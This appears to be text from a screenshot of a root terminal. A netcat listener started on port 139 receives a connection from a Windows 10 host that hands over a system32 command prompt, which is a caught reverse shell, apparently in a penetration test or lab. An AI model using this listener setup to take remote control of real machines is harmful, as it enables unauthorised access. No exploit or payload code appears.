 root
root@vpn:/root# nc -j
nc: invalid option -- 'j'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
root@vpn:/root# nc -lvnp 139
Listening on 0.0.0.0 139
Connection received on 172.16.153.83 55001
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>